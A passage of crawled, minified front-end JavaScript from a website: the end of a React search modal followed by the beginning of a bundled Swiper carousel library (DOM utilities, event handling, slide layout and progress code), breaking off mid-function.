icon"}),p.jsx("path",{fill:"currentcolor",d:"M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352a144 144 0 100-288 144 144 0 100 288z"})]})]}),p.jsx("input",{id:"searchInput",placeholder:"Search...",className:"search-wrapper-header-input",type:"input",name:"search",value:e,onChange:i,autoFocus:!0,autoComplete:"off"})]}),p.jsx(it,{searchResult:l,searchString:e,lang:t}),p.jsxs("div",{className:"search-wrapper-footer",children:[p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 11h9.592L8 5.519 3.204 11zm-.753-.659 4.796-5.48a1 1 0 011.506.0l4.796 5.48c.566.647.106 1.659-.753 1.659H3.204a1 1 0 01-.753-1.659z"})})}),p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 5h9.592L8 10.481 3.204 5zm-.753.659 4.796 5.48a1 1 0 001.506.0l4.796-5.48c.566-.647.106-1.659-.753-1.659H3.204a1 1 0 00-.753 1.659z"})})}),"to navigate"]}),p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"12",height:"12",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{fillRule:"evenodd",d:"M14.5 1.5a.5.5.0 01.5.5v4.8a2.5 2.5.0 01-2.5 2.5H2.707l3.347 3.346a.5.5.0 01-.708.708l-4.2-4.2a.5.5.0 010-.708l4-4a.5.5.0 11.708.708L2.707 8.3H12.5A1.5 1.5.0 0014 6.8V2a.5.5.0 01.5-.5z"})})}),"to select"]}),e&&p.jsxs("span",{children:[p.jsxs("strong",{children:[l.length," "]})," results - in"," ",p.jsxs("strong",{children:[v," "]})," seconds"]}),p.jsxs("span",{children:[p.jsx("kbd",{children:"ESC"})," to close"]})]})]})]})};export{ct as default};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/autoplay.CzgDkNIk.js
body_size: 85585
content:
function ce(e){return e!==null&&typeof e=="object"&&"constructor"in e&&e.constructor===Object}function de(e={},i={}){const t=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>t.indexOf(s)<0).forEach(s=>{typeof e[s]>"u"?e[s]=i[s]:ce(i[s])&&ce(e[s])&&Object.keys(i[s]).length>0&&de(e[s],i[s])})}const ve={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function H(){const e=typeof document<"u"?document:{};return de(e,ve),e}const Le={document:ve,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return typeof setTimeout>"u"?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){typeof setTimeout>"u"||clearTimeout(e)}};function V(){const e=typeof window<"u"?window:{};return de(e,Le),e}function Ie(e=""){return e.trim().split(" ").filter(i=>!!i.trim())}function Oe(e){const i=e;Object.keys(i).forEach(t=>{try{i[t]=null}catch{}try{delete i[t]}catch{}})}function ye(e,i=0){return setTimeout(e,i)}function U(){return Date.now()}function ke(e){const i=V();let t;return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}function Ae(e,i="x"){const t=V();let s,n,a;const l=ke(e);return t.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(o=>o.replace(",",".")).join(", ")),a=new t.WebKitCSSMatrix(n==="none"?"":n)):(a=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=a.toString().split(",")),i==="x"&&(t.WebKitCSSMatrix?n=a.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),i==="y"&&(t.WebKitCSSMatrix?n=a.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function j(e){return typeof e=="object"&&e!==null&&e.constructor&&Object.prototype.toString.call(e).slice(8,-1)==="Object"}function ze(e){return typeof window<"u"&&typeof window.HTMLElement<"u"?e instanceof HTMLElement:e&&(e.nodeType===1||e.nodeType===11)}function $(...e){const i=Object(e[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<e.length;s+=1){const n=e[s];if(n!=null&&!ze(n)){const a=Object.keys(Object(n)).filter(l=>t.indexOf(l)<0);for(let l=0,o=a.length;l<o;l+=1){const r=a[l],u=Object.getOwnPropertyDescriptor(n,r);u!==void 0&&u.enumerable&&(j(i[r])&&j(n[r])?n[r].__swiper__?i[r]=n[r]:$(i[r],n[r]):!j(i[r])&&j(n[r])?(i[r]={},n[r].__swiper__?i[r]=n[r]:$(i[r],n[r])):i[r]=n[r])}}}return i}function Y(e,i,t){e.style.setProperty(i,t)}function Se({swiper:e,targetPosition:i,side:t}){const s=V(),n=-e.translate;let a=null,l;const o=e.params.speed;e.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(e.cssModeFrameID);const r=i>n?"next":"prev",u=(p,y)=>r==="next"&&p>=y||r==="prev"&&p<=y,g=()=>{l=new Date().getTime(),a===null&&(a=l);const p=Math.max(Math.min((l-a)/o,1),0),y=.5-Math.cos(p*Math.PI)/2;let c=n+y*(i-n);if(u(c,i)&&(c=i),e.wrapperEl.scrollTo({[t]:c}),u(c,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[t]:c})}),s.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=s.requestAnimationFrame(g)};g()}function N(e,i=""){const t=V(),s=[...e.children];return t.HTMLSlotElement&&e instanceof HTMLSlotElement&&s.push(...e.assignedElements()),i?s.filter(n=>n.matches(i)):s}function De(e,i){const t=[i];for(;t.length>0;){const s=t.shift();if(e===s)return!0;t.push(...s.children,...s.shadowRoot?s.shadowRoot.children:[],...s.assignedElements?s.assignedElements():[])}}function Ge(e,i){const t=V();let s=i.contains(e);return!s&&t.HTMLSlotElement&&i instanceof HTMLSlotElement&&(s=[...i.assignedElements()].includes(e),s||(s=De(e,i))),s}function K(e){try{console.warn(e);return}catch{}}function Q(e,i=[]){const t=document.createElement(e);return t.classList.add(...Array.isArray(i)?i:Ie(i)),t}function Be(e,i){const t=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;i?s.matches(i)&&t.push(s):t.push(s),e=s}return t}function Ve(e,i){const t=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;i?s.matches(i)&&t.push(s):t.push(s),e=s}return t}function R(e,i){return V().getComputedStyle(e,null).getPropertyValue(i)}function Z(e){let i=e,t;if(i){for(t=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(t+=1);return t}}function Te(e,i){const t=[];let s=e.parentElement;for(;s;)i?s.matches(i)&&t.push(s):t.push(s),s=s.parentElement;return t}function re(e,i,t){const s=V();return e[i==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(e,null).getPropertyValue(i==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(e,null).getPropertyValue(i==="width"?"margin-left":"margin-bottom"))}function B(e){return(Array.isArray(e)?e:[e]).filter(i=>!!i)}function le(e,i=""){typeof trustedTypes<"u"?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:t=>t}).createHTML(i):e.innerHTML=i}let J;function $e(){const e=V(),i=H();return{smoothScroll:i.documentElement&&i.documentElement.style&&"scrollBehavior"in i.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&i instanceof e.DocumentTouch)}}function be(){return J||(J=$e()),J}let ee;function _e({userAgent:e}={}){const i=be(),t=V(),s=t.navigator.platform,n=e||t.navigator.userAgent,a={ios:!1,android:!1},l=t.screen.width,o=t.screen.height,r=n.match(/(Android);?[\s\/]+([\d.]+)?/);let u=n.match(/(iPad)(?!\1).*OS\s([\d_]+)/);const g=n.match(/(iPod)(.*OS\s([\d_]+))?/),p=!u&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),y=s==="Win32";let c=s==="MacIntel";const m=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!u&&c&&i.touch&&m.indexOf(`${l}x${o}`)>=0&&(u=n.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),c=!1),r&&!y&&(a.os="android",a.android=!0),(u||p||g)&&(a.os="ios",a.ios=!0),a}function xe(e={}){return ee||(ee=_e(e)),ee}let te;function Fe(){const e=V(),i=xe();let t=!1;function s(){const o=e.navigator.userAgent.toLowerCase();return o.indexOf("safari")>=0&&o.indexOf("chrome")<0&&o.indexOf("android")<0}if(s()){const o=String(e.navigator.userAgent);if(o.includes("Version/")){const[r,u]=o.split("Version/")[1].split(" ")[0].split(".").map(g=>Number(g));t=r<16||r===16&&u<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),a=s(),l=a||n&&i.ios;return{isSafari:t||a,needPerspectiveFix:t,need3dFix:l,isWebView:n}}function Ee(){return te||(te=Fe()),te}function Ne({swiper:e,on:i,emit:t}){const s=V();let n=null,a=null;const l=()=>{!e||e.destroyed||!e.initialized||(t("beforeResize"),t("resize"))},o=()=>{!e||e.destroyed||!e.initialized||(n=new ResizeObserver(g=>{a=s.requestAnimationFrame(()=>{const{width:p,height:y}=e;let c=p,m=y;g.forEach(({contentBoxSize:v,contentRect:b,target:d})=>{d&&d!==e.el||(c=b?b.width:(v[0]||v).inlineSize,m=b?b.height:(v[0]||v).blockSize)}),(c!==p||m!==y)&&l()})}),n.observe(e.el))},r=()=>{a&&s.cancelAnimationFrame(a),n&&n.unobserve&&e.el&&(n.unobserve(e.el),n=null)},u=()=>{!e||e.destroyed||!e.initialized||t("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof s.ResizeObserver<"u"){o();return}s.addEventListener("resize",l),s.addEventListener("orientationchange",u)}),i("destroy",()=>{r(),s.removeEventListener("resize",l),s.removeEventListener("orientationchange",u)})}function He({swiper:e,extendParams:i,on:t,emit:s}){const n=[],a=V(),l=(u,g={})=>{const p=a.MutationObserver||a.WebkitMutationObserver,y=new p(c=>{if(e.__preventObserver__)return;if(c.length===1){s("observerUpdate",c[0]);return}const m=function(){s("observerUpdate",c[0])};a.requestAnimationFrame?a.requestAnimationFrame(m):a.setTimeout(m,0)});y.observe(u,{attributes:typeof g.attributes>"u"?!0:g.attributes,childList:e.isElement||(typeof g.childList>"u"?!0:g).childList,characterData:typeof g.characterData>"u"?!0:g.characterData}),n.push(y)},o=()=>{if(e.params.observer){if(e.params.observeParents){const u=Te(e.hostEl);for(let g=0;g<u.length;g+=1)l(u[g])}l(e.hostEl,{childList:e.params.observeSlideChildren}),l(e.wrapperEl,{attributes:!1})}},r=()=>{n.forEach(u=>{u.disconnect()}),n.splice(0,n.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),t("init",o),t("destroy",r)}var Re={on(e,i,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;const n=t?"unshift":"push";return e.split(" ").forEach(a=>{s.eventsListeners[a]||(s.eventsListeners[a]=[]),s.eventsListeners[a][n](i)}),s},once(e,i,t){const s=this;if(!s.eventsListeners||s.destroyed||typeof i!="function")return s;function n(...a){s.off(e,n),n.__emitterProxy&&delete n.__emitterProxy,i.apply(s,a)}return n.__emitterProxy=i,s.on(e,n,t)},onAny(e,i){const t=this;if(!t.eventsListeners||t.destroyed||typeof e!="function")return t;const s=i?"unshift":"push";return t.eventsAnyListeners.indexOf(e)<0&&t.eventsAnyListeners[s](e),t},offAny(e){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsAnyListeners)return i;const t=i.eventsAnyListeners.indexOf(e);return t>=0&&i.eventsAnyListeners.splice(t,1),i},off(e,i){const t=this;return!t.eventsListeners||t.destroyed||!t.eventsListeners||e.split(" ").forEach(s=>{typeof i>"u"?t.eventsListeners[s]=[]:t.eventsListeners[s]&&t.eventsListeners[s].forEach((n,a)=>{(n===i||n.__emitterProxy&&n.__emitterProxy===i)&&t.eventsListeners[s].splice(a,1)})}),t},emit(...e){const i=this;if(!i.eventsListeners||i.destroyed||!i.eventsListeners)return i;let t,s,n;return typeof e[0]=="string"||Array.isArray(e[0])?(t=e[0],s=e.slice(1,e.length),n=i):(t=e[0].events,s=e[0].data,n=e[0].context||i),s.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach(l=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(o=>{o.apply(n,[l,...s])}),i.eventsListeners&&i.eventsListeners[l]&&i.eventsListeners[l].forEach(o=>{o.apply(n,s)})}),i}};function We(){const e=this;let i,t;const s=e.el;typeof e.params.width<"u"&&e.params.width!==null?i=e.params.width:i=s.clientWidth,typeof e.params.height<"u"&&e.params.height!==null?t=e.params.height:t=s.clientHeight,!(i===0&&e.isHorizontal()||t===0&&e.isVertical())&&(i=i-parseInt(R(s,"padding-left")||0,10)-parseInt(R(s,"padding-right")||0,10),t=t-parseInt(R(s,"padding-top")||0,10)-parseInt(R(s,"padding-bottom")||0,10),Number.isNaN(i)&&(i=0),Number.isNaN(t)&&(t=0),Object.assign(e,{width:i,height:t,size:e.isHorizontal()?i:t}))}function qe(){const e=this;function i(E,w){return parseFloat(E.getPropertyValue(e.getDirectionLabel(w))||0)}const t=e.params,{wrapperEl:s,slidesEl:n,rtlTranslate:a,wrongRTL:l}=e,o=e.virtual&&t.virtual.enabled,r=o?e.virtual.slides.length:e.slides.length,u=N(n,`.${e.params.slideClass}, swiper-slide`),g=o?e.virtual.slides.length:u.length;let p=[];const y=[],c=[];let m=t.slidesOffsetBefore;typeof m=="function"&&(m=t.slidesOffsetBefore.call(e));let v=t.slidesOffsetAfter;typeof v=="function"&&(v=t.slidesOffsetAfter.call(e));const b=e.snapGrid.length,d=e.slidesGrid.length,f=e.size-m-v;let h=t.spaceBetween,S=-m,x=0,L=0;if(typeof f>"u")return;typeof h=="string"&&h.indexOf("%")>=0?h=parseFloat(h.replace("%",""))/100*f:typeof h=="string"&&(h=parseFloat(h)),e.virtualSize=-h-m-v,u.forEach(E=>{a?E.style.marginLeft="":E.style.marginRight="",E.style.marginBottom="",E.style.marginTop=""}),t.centeredSlides&&t.cssMode&&(Y(s,"--swiper-centered-offset-before",""),Y(s,"--swiper-centered-offset-after",""));const P=t.grid&&t.grid.rows>1&&e.grid;P?e.grid.initSlides(u):e.grid&&e.grid.unsetSlides();let T;const I=t.slidesPerView==="auto"&&t.breakpoints&&Object.keys(t.breakpoints).filter(E=>typeof t.breakpoints[E].slidesPerView<"u").length>0;for(let E=0;E<g;E+=1){T=0;const w=u[E];if(!(w&&(P&&e.grid.updateSlide(E,w,u),R(w,"display")==="none"))){if(o&&t.slidesPerView==="auto")t.virtual.slidesPerViewAutoSlideSize&&(T=t.virtual.slidesPerViewAutoSlideSize),T&&w&&(t.roundLengths&&(T=Math.floor(T)),w.style[e.getDirectionLabel("width")]=`${T}px`);else if(t.slidesPerView==="auto"){I&&(w.style[e.getDirectionLabel("width")]="");const C=getComputedStyle(w),k=w.style.transform,z=w.style.webkitTransform;if(k&&(w.style.transform="none"),z&&(w.style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?re(w,"width"):re(w,"height");else{const G=i(C,"width"),q=i(C,"padding-left"),O=i(C,"padding-right"),M=i(C,"margin-left"),A=i(C,"margin-right"),D=C.getPropertyValue("box-sizing");if(D&&D==="border-box")T=G+M+A;else{const{clientWidth:_,offsetWidth:Pe}=w;T=G+q+O+M+A+(Pe-_)}}k&&(w.style.transform=k),z&&(w.style.webkitTransform=z),t.roundLengths&&(T=Math.floor(T))}else T=(f-(t.slidesPerView-1)*h)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),w&&(w.style[e.getDirectionLabel("width")]=`${T}px`);w&&(w.swiperSlideSize=T),c.push(T),t.centeredSlides?(S=S+T/2+x/2+h,x===0&&E!==0&&(S=S-f/2-h),E===0&&(S=S-f/2-h),Math.abs(S)<1/1e3&&(S=0),t.roundLengths&&(S=Math.floor(S)),L%t.slidesPerGroup===0&&p.push(S),y.push(S)):(t.roundLengths&&(S=Math.floor(S)),(L-Math.min(e.params.slidesPerGroupSkip,L))%e.params.slidesPerGroup===0&&p.push(S),y.push(S),S=S+T+h),e.virtualSize+=T+h,x=T,L+=1}}if(e.virtualSize=Math.max(e.virtualSize,f)+v,a&&l&&(t.effect==="slide"||t.effect==="coverflow")&&(s.style.width=`${e.virtualSize+h}px`),t.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=`${e.virtualSize+h}px`),P&&e.grid.updateWrapperSize(T,p),!t.centeredSlides){const E=[];for(let w=0;w<p.length;w+=1){let C=p[w];t.roundLengths&&(C=Math.floor(C)),p[w]<=e.virtualSize-f&&E.push(C)}p=E,Math.floor(e.virtualSize-f)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-f)}if(o&&t.loop){const E=c[0]+h;if(t.slidesPerGroup>1){const w=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/t.slidesPerGroup),C=E*t.slidesPerGroup;for(let k=0;k<w;k+=1)p.push(p[p.length-1]+C)}for(let w=0;w<e.virtual.slidesBefore+e.virtual.slidesAfter;w+=1)t.slidesPerGroup===1&&p.push(p[p.length-1]+E),y.push(y[y.length-1]+E),e.virtualSize+=E}if(p.length===0&&(p=[0]),h!==0){const E=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");u.filter((w,C)=>!t.cssMode||t.loop?!0:C!==u.length-1).forEach(w=>{w.style[E]=`${h}px`})}if(t.centeredSlides&&t.centeredSlidesBounds){let E=0;c.forEach(C=>{E+=C+(h||0)}),E-=h;const w=E>f?E-f:0;p=p.map(C=>C<=0?-m:C>w?w+v:C)}if(t.centerInsufficientSlides){let E=0;c.forEach(C=>{E+=C+(h||0)}),E-=h;const w=(m||0)+(v||0);if(E+w<f){const C=(f-E-w)/2;p.forEach((k,z)=>{p[z]=k-C}),y.forEach((k,z)=>{y[z]=k+C})}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:y,slidesSizesGrid:c}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){Y(s,"--swiper-centered-offset-before",`${-p[0]}px`),Y(s,"--swiper-centered-offset-after",`${e.size/2-c[c.length-1]/2}px`);const E=-e.snapGrid[0],w=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(C=>C+E),e.slidesGrid=e.slidesGrid.map(C=>C+w)}if(g!==r&&e.emit("slidesLengthChange"),p.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),y.length!==d&&e.emit("slidesGridLengthChange"),t.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!o&&!t.cssMode&&(t.effect==="slide"||t.effect==="fade")){const E=`${t.containerModifierClass}backface-hidden`,w=e.el.classList.contains(E);g<=t.maxBackfaceHiddenSlides?w||e.el.classList.add(E):w&&e.el.classList.remove(E)}}function je(e){const i=this,t=[],s=i.virtual&&i.params.virtual.enabled;let n=0,a;typeof e=="number"?i.setTransition(e):e===!0&&i.setTransition(i.params.speed);const l=o=>s?i.slides[i.getSlideIndexByData(o)]:i.slides[o];if(i.params.slidesPerView!=="auto"&&i.params.slidesPerView>1)if(i.params.centeredSlides)(i.visibleSlides||[]).forEach(o=>{t.push(o)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){const o=i.activeIndex+a;if(o>i.slides.length&&!s)break;t.push(l(o))}else t.push(l(i.activeIndex));for(a=0;a<t.length;a+=1)if(typeof t[a]<"u"){const o=t[a].offsetHeight;n=o>n?o:n}(n||n===0)&&(i.wrapperEl.style.height=`${n}px`)}function Ye(){const e=this,i=e.slides,t=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<i.length;s+=1)i[s].swiperSlideOffset=(e.isHorizontal()?i[s].offsetLeft:i[s].offsetTop)-t-e.cssOverflowAdjustment()}const ue=(e,i,t)=>{i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)};function Xe(e=this&&this.translate||0){const i=this,t=i.params,{slides:s,rtlTranslate:n,snapGrid:a}=i;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&i.updateSlidesOffset();let l=-e;n&&(l=e),i.visibleSlidesIndexes=[],i.visibleSlides=[];let o=t.spaceBetween;typeof o=="string"&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*i.size:typeof o=="string"&&(o=parseFloat(o));for(let r=0;r<s.length;r+=1){const u=s[r];let g=u.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(g-=s[0].swiperSlideOffset);const p=(l+(t.centeredSlides?i.minTranslate():0)-g)/(u.swiperSlideSize+o),y=(l-a[0]+(t.centeredSlides?i.minTranslate():0)-g)/(u.swiperSlideSize+o),c=-(l-g),m=c+i.slidesSizesGrid[r],v=c>=0&&c<=i.size-i.slidesSizesGrid[r],b=c>=0&&c<i.size-1||m>1&&m<=i.size||c<=0&&m>=i.size;b&&(i.visibleSlides.push(u),i.visibleSlidesIndexes.push(r)),ue(u,b,t.slideVisibleClass),ue(u,v,t.slideFullyVisibleClass),u.progress=n?-p:p,u.originalProgress=n?-y:y}}function Ue(e){const i=this;if(typeof e>"u"){const g=i.rtlTranslate?-1:1;e=i&&i.translate&&i.translate*g||0}const t=i.params,s=i.maxTranslate()-i.minTranslate();let{progress:n,isBeginning:a,isEnd:l,progressLoop:o}=i;const r=a,u=l;if(s===0)n=0,a=!0,l=!0;else{n=(e-i.minTranslate())/s;const g=Math.abs(e-i.minTranslate())<1,p=Math.abs(e-i.maxTranslate())<1;a=g||n<=0,l=p||n>=1,g&&(n=0),p&&(n=1)}if(t.loop){const g=i.getSlideIndexByData(0),p=i.getSlideIndexByData(i.slides.length-1),y=i.slidesGrid[g],c=i.slidesGrid[p],m=i.slidesGrid[i.slidesGrid.length-1],v=Math.abs(e);v>=y?o=(v-y)/m:o=(v+m-c)/m,o>1&&(o-=1)}Object.assign(i,{progress:n,progressLoop:o,isBeginning:a,isEnd:l}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&i.updateSlidesProgress(e),a&&!r&&i.emit("reachBeginning toEdge"),l&&!u&&i.emit("reachEnd toEdge"),(r&&!a||u&&!l)&&i.emit("fromEdge"),i.emit("progress",n)}const ie=(e,i,t)=>{i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)};function Ke(){const e=this,{slides:i,params:t,slidesEl:s,activeIndex:n}=e,a=e.virtual&&t.virtual.enabled,l=e.grid&&t.grid&&t.grid.rows>1,o=p=>N(s,`.${t.slideClass}${p}, swiper-slide${p}`)[0];let r,u,g;if(a)if(t.loop){let p=n-e.virtual.slidesBefore;p<0&&(p=e.virtual.slides.length+p),p>=e.virtual.slides.length&&(p-=e.virtual.slides.length),r=o(`[data-swiper-slide-index="${p}"]`)}else r=o(`[data-swiper-slide-index="${n}"]`);else l?(r=i.find(p=>p.column===n),g=i.find(p=>p.column===n+1),u=i.find(p=>p.column===n-1)):r=i[n];r&&(l||(g=Ve(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!g&&(g=i[0]),u=Be(r,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!u===0&&(u=i[i.length-1]))),i.forEach(p=>{ie(p,p===r,t.slideActiveClass),ie(p,p===g,t.slideNextClass),ie(p,p===u,t.slidePrevClass)}),e.emitSlidesClasses()}const X=(e,i)=>{if(!e||e.destroyed||!e.params)return;const t=()=>e.isElement?"swiper-slide":`.${e.params.slideClass}`,s=i.closest(t());if(s){let n=s.querySelector(`.${e.params.lazyPreloaderClass}`);!n&&e.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},se=(e,i)=>{if(!e.slides[i])return;const t=e.slides[i].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},oe=e=>{if(!e||e.destroyed||!e.params)return;let i=e.params.lazyPreloadPrevNext;const t=e.slides.length;if(!t||!i||i<0)return;i=Math.min(i,t);const s=e.params.slidesPerView==="auto"?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),n=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const l=n,o=[l-i];o.push(...Array.from({length:i}).map((r,u)=>l+s+u)),e.slides.forEach((r,u)=>{o.includes(r.column)&&se(e,u)});return}const a=n+s-1;if(e.params.rewind||e.params.loop)for(let l=n-i;l<=a+i;l+=1){const o=(l%t+t)%t;(o<n||o>a)&&se(e,o)}else for(let l=Math.max(n-i,0);l<=Math.min(a+i,t-1);l+=1)l!==n&&(l>a||l<n)&&se(e,l)};function Qe(e){const{slidesGrid:i,params:t}=e,s=e.rtlTranslate?e.translate:-e.translate;let n;for(let a=0;a<i.length;a+=1)typeof i[a+1]<"u"?s>=i[a]&&s<i[a+1]-(i[a+1]-i[a])/2?n=a:s>=i[a]&&s<i[a+1]&&(n=a+1):s>=i[a]&&(n=a);return t.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ze(e){const i=this,t=i.rtlTranslate?i.translate:-i.translate,{snapGrid:s,params:n,activeIndex:a,realIndex:l,snapIndex:o}=i;let r=e,u;const g=c=>{let m=c-i.virtual.slidesBefore;return m<0&&(m=i.virtual.slides.length+m),m>=i.virtual.slides.length&&(m-=i.virtual.slides.length),m};if(typeof r>"u"&&(r=Qe(i)),s.indexOf(t)>=0)u=s.indexOf(t);else{const c=Math.min(n.slidesPerGroupSkip,r);u=c+Math.floor((r-c)/n.slidesPerGroup)}if(u>=s.length&&(u=s.length-1),r===a&&!i.params.loop){u!==o&&(i.snapIndex=u,i.emit("snapIndexChange"));return}if(r===a&&i.params.loop&&i.virtual&&i.params.virtual.enabled){i.realIndex=g(r);return}const p=i.grid&&n.grid&&n.grid.rows>1;let y;if(i.virtual&&n.virtual.enabled&&n.loop)y=g(r);else if(p){const c=i.slides.find(v=>v.column===r);let m=parseInt(c.getAttribute("data-swiper-slide-index"),10);Number.isNaN(m)&&(m=Math.max(i.slides.indexOf(c),0)),y=Math.floor(m/n.grid.rows)}else if(i.slides[r]){const c=i.slides[r].getAttribute("data-swiper-slide-index");c?y=parseInt(c,10):y=r}else y=r;Object.assign(i,{previousSnapIndex:o,snapIndex:u,previousRealIndex:l,realIndex:y,previousIndex:a,activeIndex:r}),i.initialized&&oe(i),i.emit("activeIndexChange"),i.emit("snapIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&(l!==y&&i.emit("realIndexChange"),i.emit("slideChange"))}function Je(e,i){const t=this,s=t.params;let n=e.closest(`.${s.slideClass}, swiper-slide`);!n&&t.isElement&&i&&i.length>1&&i.includes(e)&&[...i.slice(i.indexOf(e)+1,i.length)].forEach(o=>{!n&&o.matches&&o.matches(`.${s.slideClass}, swiper-slide`)&&(n=o)});let a=!1,l;if(n){for(let o=0;o<t.slides.length;o+=1)if(t.slides[o]===n){a=!0,l=o;break}}if(n&&a)t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=l;else{t.clickedSlide=void 0,t.clickedIndex=void 0;return}s.slideToClickedSlide&&t.clickedIndex!==void 0&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var et={updateSize:We,updateSlides:qe,updateAutoHeight:je,updateSlidesOffset:Ye,updateSlidesProgress:Xe,updateProgress:Ue,updateSlidesClasses:Ke,updateActiveIndex:Ze,updateClickedSlide:Je};function tt(e=this.isHorizontal()?"x":"y"){const i=this,{params:t,rtlTranslate:s,translate:n,wrapperEl:a}=i;if(t.virtualTranslate)return s?-n:n;if(t.cssMode)return n;let l=Ae(a,e);return l+=i.cssOverflowAdjustment(),s&&(l=-l),l||0}function it(e,i){const t=this,{rtlTranslate:s,params:n,wrapperEl:a,progress:l}=t;let o=0,r=0;const u=0;t.isHorizontal()?o=s?-e:e:r=e,n.roundLengths&&(o=Math.floor(o),r=Math.floor(r)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?o:r,n.cssMode?a[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-o:-r:n.virtualTranslate||(t.isHorizontal()?o-=t.cssOverflowAdjustment():r-=t.cssOverflowAdjustment(),a.style.transform=`translate3d(${o}px, ${r}px, ${u}px)`);let g;const 